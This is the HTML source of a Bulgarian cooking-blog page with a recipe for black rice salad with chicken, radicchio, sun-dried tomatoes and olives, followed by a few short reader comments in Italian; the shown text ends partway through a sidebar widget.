tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJM8AOZ1d35tlYA7DShrNcMNalhyphenhyphenwMEbeMWUf76o08jO45UQh05lYSh3q9IfYshhHB0Wpa8pI-5no-SfSZzEwqh4hPVKr_-O-LbOYpPB37DZWmGg0aqlsjXY6MdaJOXUNdLcK/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-208614374'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-208614374');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=6089aa1b-89d9-47c2-b525-4eba7d337de4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=6089aa1b-89d9-47c2-b525-4eba7d337de4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var postPerPage = 15;
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.mycookingcreations.com/'>
<img alt='My cooking creations' data-height='612' data-width='1524' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrcK0Lin6PyF7UFftjWD8hakThrhvJNkoDf7munj_QJb3mclD7ch0tiG8LWDqct8en94C6UiI7HiwZevBz0c5zufNK7Hb1ZEpQDKFOsk5cc8Zy4xqXj3BJDuHxqTQdcXlWZcWF/s1524/2_logo.jpg'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='homepage' role='menuitem'>Home</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_18.html' role='menuitem'>Авторство</a></li>
<li><a href='#' role='menuitem'>Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-salata.html' role='menuitem'>_Закуски (солени)</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-dolce.html' role='menuitem'>_Закуски(сладки)</a></li>
<li><a href='https://www.mycookingcreations.com/p/antipasti.html' role='menuitem'>_Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_1.html' role='menuitem'>_Разядки и сосове</a></li>
<li><a href='https://www.mycookingcreations.com/p/insalate.html' role='menuitem'>_Салати</a></li>
<li><a href='https://www.mycookingcreations.com/p/zuppa.html' role='menuitem'>_Супи</a></li>
<li><a href='#' role='menuitem'>Основни ястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carne-di-agnello.html' role='menuitem'>_Агнешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vegetariane.html' role='menuitem'>_Без месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/coniglio.html' role='menuitem'>_Заешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/frattaglie.html' role='menuitem'>_Карантия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carni-bianche.html' role='menuitem'>_Птиче месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html' role='menuitem'>_Риба и дарове</a></li>
<li><a href='https://www.mycookingcreations.com/p/maiale.html' role='menuitem'>_Свинско месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vitello.html' role='menuitem'>_Телешко месо</a></li>
<li><a href='#' role='menuitem'>Печива</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-fillo.html' role='menuitem'>_Баници</a></li>
<li><a href='https://www.mycookingcreations.com/p/pizze.html' role='menuitem'>_Пици и фокачи</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_8.html' role='menuitem'>_Солени тарти</a></li>
<li><a href='https://www.mycookingcreations.com/p/stuzzichini.html' role='menuitem'>_Соленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/pan.html' role='menuitem'>_Питки и пърленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/panini.html' role='menuitem'>_Хляб и погачи</a></li>
<li><a href='#' role='menuitem'>Десерти</a></li>
<li><a href='https://www.mycookingcreations.com/p/brioche.html' role='menuitem'>_Козунаци</a></li>
<li><a href='https://www.mycookingcreations.com/p/dolci-e-gelati.html' role='menuitem'>_Кремове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_39.html' role='menuitem'>_Сладкиши, кексове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_12.html' role='menuitem'>_Дребни сладки</a></li>
<li><a href='https://www.mycookingcreations.com/p/gelati-e-semifreddi.html' role='menuitem'>_Сладоледи</a></li>
<li><a href='https://www.mycookingcreations.com/p/tart-e-crostate.html' role='menuitem'>_Тарти, пай, бутер</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_15.html' role='menuitem'>_Торти</a></li>
<li><a href='#' role='menuitem'>По продукти</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-sfoglia.html' role='menuitem'>_Бутер тесто</a></li>
<li><a href='https://www.mycookingcreations.com/p/cereali.html' role='menuitem'>_Варива</a></li>
<li><a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html' role='menuitem'>_Гъби</a></li>
<li><a href='https://www.mycookingcreations.com/p/patate.html' role='menuitem'>_Картофи</a></li>
<li><a href='https://www.mycookingcreations.com/p/cafolfiore.html' role='menuitem'>_Карфиол</a></li>
<li><a href='https://www.mycookingcreations.com/p/cocco.html' role='menuitem'>_Кокос</a></li>
<li><a href='https://www.mycookingcreations.com/p/mozzarella.html' role='menuitem'>_Моцарела</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_13.html' role='menuitem'>_Нахут</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotti.html' role='menuitem'>_Ориз</a></li>
<li><a href='https://www.mycookingcreations.com/p/melanzane.html' role='menuitem'>_Патладжан</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta.html' role='menuitem'>_Паста</a></li>
<li><a href='https://www.mycookingcreations.com/p/tonno.html' role='menuitem'>_Риба тон</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_41.html' role='menuitem'>_Рикота</a></li>
<li><a href='https://www.mycookingcreations.com/p/spinaci.html' role='menuitem'>_Спанак и манголд</a></li>
<li><a href='https://www.mycookingcreations.com/p/zucchine.html' role='menuitem'>_Тиквички</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_2.html' role='menuitem'>_Тиква</a></li>
<li><a href='https://www.mycookingcreations.com/p/peperoni.html' role='menuitem'>_Чушки и камби</a></li>
<li><a href='https://www.mycookingcreations.com/p/uova.html' role='menuitem'>_Яйца</a></li>
<li><a href='#' role='menuitem'>По Категории</a></li>
<li><a href='https://www.mycookingcreations.com/p/natale.html' role='menuitem'>_Коледа</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasqua.html' role='menuitem'>_Великден</a></li>
<li><a href='https://www.mycookingcreations.com/p/ricette-di-base.html' role='menuitem'>_Базови рецепти</a></li>
<li><a href='https://www.mycookingcreations.com/p/cucina-bulgara.html' role='menuitem'>_Българска кухня</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotto.html' role='menuitem'>_Рецепти за Ризото</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' type='search' value=''/>
<button class='search-action' type='submit' value=''><i class='fa fa-search'></i></button>
</form>
</div>
<span class='show-search'></span>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html"
  },
  "headline": "Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive","description": "Вкусна, полезна и питателна салата от черен ориз . Идеална за бърз обяд или здравословна вечеря. Ако искате  да научите повече за този вкус...","datePublished": "2021-03-26T12:03:00+02:00",
  "dateModified": "2021-09-04T09:34:13+03:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/w1200-h630-p-k-no-nu/IMG_8709.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Maria"
  }
}</script>
<div class='post-content-wrap'>
<div class='post-header blog-post-info'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.mycookingcreations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "италианска кухня",
                    "@id": "https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive",
                    "@id": "https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive
</h1>
<div class='post-meta'><span class='post-date published' datetime='2021-03-26T12:03:00+02:00'>3/26/2021</span><span class='post-reply'><a href='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html#comments'>4
Comments</a></span></div>
</div>
<div class='post-body post-content'>
<p><b></b></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s1280/IMG_8709.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s16000-rw/IMG_8709.JPG" /></a></b></div><b> </b><b></b><p></p><p><b></b></p><p><b></b></p><p><b></b></p><p><b></b></p><p>Вкусна, полезна и питателна салата от черен ориз<b>. </b>Идеална за бърз обяд или здравословна вечеря. Ако искате<b> </b>да научите повече за този вкусен и полезен ориз, вижте <span style="font-size: medium;"><b><a href="https://www.mycookingcreations.com/2020/12/riso-nero-con-verdure-e-gamberi.html" target="_blank">тук</a></b></span>. <br /><b></b></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga80DQA0LeLipRkDOxS_LARyrkkaA2BaoUmspNF0oumh0AGUCCwKFYtO7bfK_Jv1vJd0l7neLnVcwre3Hn4NZCRu0ESdFWsKGVMRnEfVxlSMAxssvNaX98bdKPjbq7G6WG8zl3/s1280/IMG_8699.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga80DQA0LeLipRkDOxS_LARyrkkaA2BaoUmspNF0oumh0AGUCCwKFYtO7bfK_Jv1vJd0l7neLnVcwre3Hn4NZCRu0ESdFWsKGVMRnEfVxlSMAxssvNaX98bdKPjbq7G6WG8zl3/s16000-rw/IMG_8699.JPG" /></a></div><p></p><p><b>Продукти за 3-4 порции:</b><br />400г пилешко филе<br />250г черен ориз Нерон или Венере<br />1 малка глава радикио<br />5-6 супени домата в олио<br />100г маслини без костилки<br />1 връзка босилек<br />1см корен от джинджифил (по желание)<br />зехтин<br />прясно изцелен лимонов сок<br />сол и черен пипер</p><p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpeJ8F0OACTmRheyU7WZdkr0fyt40EzKlJeSmNVbFzBgk8Jm321rvVEHCkiE6Y7qSIxxdQVsbI7jokzdSrcO7gHhnQrtZuh_XW4b5raJl0hCArd-AZdsCGrIVIGmtqQilOXqVW/s1280/IMG_8697.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpeJ8F0OACTmRheyU7WZdkr0fyt40EzKlJeSmNVbFzBgk8Jm321rvVEHCkiE6Y7qSIxxdQVsbI7jokzdSrcO7gHhnQrtZuh_XW4b5raJl0hCArd-AZdsCGrIVIGmtqQilOXqVW/s16000-rw/IMG_8697.JPG" /></a></div><p><b>Начин на приготвяне: </b><br /></p><p>Овкусете пилешките филета със сол, пипер и малко зехтин. Изпечете на сух незалепващ тиган от двете страни до златисто.&nbsp;</p><p>По желание може да овкусите филетата със средиземноморска подправка (микс от мащерка, босилек, риган, розмарин, естрагон, салвия, малко лют червен пипер, сол, черен пипер).&nbsp;</p><p>Сложете ориза в дълбока казерола с около 700г вода. Сварете на бавен огън за 20-25 минути. Опитайте дали е сварен и излейте водата. Прехвърлете в голяма купа. <br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwTivVzLv54xHgAJVlNw4XuakTL0fccHte5AEQf9h0850n2YwwsTcQX0OvhMuI45Gy4WLF6QWQaGMP7MQxTAU0kSzRxOnbi6NCt_hmtmNMTyTDKE4KICEXG65oQggqm4n3wW3r/s1280/IMG_8714.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwTivVzLv54xHgAJVlNw4XuakTL0fccHte5AEQf9h0850n2YwwsTcQX0OvhMuI45Gy4WLF6QWQaGMP7MQxTAU0kSzRxOnbi6NCt_hmtmNMTyTDKE4KICEXG65oQggqm4n3wW3r/s16000-rw/IMG_8714.JPG" /></a></div><p><b></b>Нарежете филето на тънки ленти. Сушените домати нарежете на тънко, маслините на половинки. Радикиото накъсайте. Прибавете всичко към ориза, добавете нарязания босилек и останалите подправки. Овкусете със зехтин и прясно изцеден лимонов сок.&nbsp;</p><p><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNzB35-c9gefe22AN1JPzVh3uUzYgwFE7c7ofikZwJSJOiv_2lC8Bkp5nSOJpNtkI6iSDvyOsf1tq7IKbXN0WQBNzRWfOmx_r8k1Lc9t_UW8qRWcOShxNUfs-YMBG94YlNWikG/s1280/IMG_8713.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNzB35-c9gefe22AN1JPzVh3uUzYgwFE7c7ofikZwJSJOiv_2lC8Bkp5nSOJpNtkI6iSDvyOsf1tq7IKbXN0WQBNzRWfOmx_r8k1Lc9t_UW8qRWcOShxNUfs-YMBG94YlNWikG/s16000-rw/IMG_8713.JPG" /></a></b></p><p>Източник: Списание Sale e pepe 2017<br /></p>
</div>
<div class='post-content-footer'>
<div class='post-labels'>
<span class='labels-icon'></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F' rel='tag'>италианска кухня</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8' rel='tag'>салати</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7' rel='tag'>ястия с ориз</a></span>
</div>
<div class='post-share'>
<ul class='share-links social'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html&text=Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s16000/IMG_8709.JPG&description=Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=1000, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive | https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.mycookingcreations.com/2021/03/adana-kebab.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>По-нова</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>По-стара</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Може да харесате тези публикации</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='италианска кухня'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html";
                }
                var disqus_blogger_homepage_url = "https://www.mycookingcreations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.mycookingcreations.com/";
              </script>
<section class='comments' data-num-comments='4' id='comments'>
<a name='comments'></a>
<h3 class='title'>4
Коментари</h3>
<div id='Blog1_comments-block-wrapper'>
<div id='comments-block'>
<div class='comment' id='c5681026018335276654'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYX1N07jhH0yscJhiPf0iSG5KwOLANCeKvwRL2PYzLpVUmEV43FUTfgdVWjv7-mzYm5LSuddcKXmZ9Bx8jNZ5ISJPTKwi2t9y701J0NQgHHqy4jvXt8SzZl8oXcMGl2Vg/s45-c/9228_1168842473612_1604468292_30450343_7607521_n.jpg' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/00828405962649811938" rel="nofollow">Enza</a> каза&hellip;
</div>
<div class='comment-body'>
ottima per me sempre a caccia di idee semplici e leggere! Grazie!<br />ciaoo
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html?showComment=1616766731832#c5681026018335276654' title='comment permalink'>
26/3/21
</a>
<span class='item-control blog-admin pid-1921262940'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/5681026018335276654' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c4783216285354585846'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
Grazie Enza! Sono contenta di essere utile! Buona serata!
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html?showComment=1616771462540#c4783216285354585846' title='comment permalink'>
26/3/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/4783216285354585846' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c2405968254804462289'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_2bBwk6eDL9SO8q8L3OjUqG-1EbcHK9zbp7_33F7raAzjzW1bidYZXWXxSuP9bzXCJjEQW48PxeZkzfg7Ttb0Hbe_IF2SSIB6bp1rrpLAW_jwxdzTivOXnLyG1xK0vQ/s45-c/20220410_113227.jpg' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/18131077349653166357" rel="nofollow">Federica Simoni</a> каза&hellip;
</div>
<div class='comment-body'>
Mi piace molto il riso venere, questa insalata deve essere buonissima!! Baci😘
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html?showComment=1616772913212#c2405968254804462289' title='comment permalink'>
26/3/21
</a>
<span class='item-control blog-admin pid-1894583705'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/2405968254804462289' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c7513707178514975815'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
Grazie Fede! Questa insalata è molto gustosa. Ti la raccomando. Baci 
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html?showComment=1616774906142#c7513707178514975815' title='comment permalink'>
26/3/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/7513707178514975815' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/15915557/1793429410286816627' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Публикуване на коментар
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Последвайте ме в социалните мрежи
</h3>
</div>
<div class='widget-content'>
<style>/* Blogger Social Media Icons Generator by ScratchTheWeb: http://bit.ly/2OQAmNg */ .stw-facebook svg path{fill:#3b5998}.stw-twitter svg path{fill:#55acee}.stw-instagram svg path{fill:#3f729b}.stw-youtube svg path{fill:#e52d27}.stw-pinterest-square svg path{fill:#c8232c}.stw-li-square svg path{fill:#0e76a8}.stw-rss-square svg path{fill:#f26522}.stw-bsm-icons{display:inline-flex;width:100%;justify-content:center;}.stw-bsm-icon{margin: 10px 5px;}</style><div class="stw-bsm-icons"><div class="stw-bsm-icon fb-icon"><a href="https://www.facebook.com/mycookingcreations" target="_blank"><span class="stw-facebook"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path></svg></span></a></div><div class="stw-bsm-icon ig-icon"><a href="https://www.instagram.com/mycookingcreations/" target="_blank"><span 